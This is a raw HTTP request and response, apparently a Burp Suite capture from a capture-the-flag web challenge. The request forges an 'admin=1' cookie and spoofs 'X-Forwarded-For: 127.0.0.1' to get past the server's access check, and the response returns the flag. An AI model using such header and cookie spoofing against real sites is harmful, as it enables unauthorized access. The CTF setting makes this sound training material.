 Request
Raw Params Headers Hex
Name Value
GET / HTTP/1.1
Host 47.105.148.65:29001
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:63.0) Geck...
Accept text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q...
Accept-Language zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,...
Connection close
Cookie admin=1
Upgrade-Insecure-Requests 1
Cache-Control max-age=0
X-Forwarded-For 127.0.0.1
Add
Remove
Up
Down
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.10.3
Date: Tue, 06 Nov 2018 10:44:50 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Set-Cookie: admin=0
Content-Length: 38
flag{4c39e6769fd4251d8b77d00546b76768}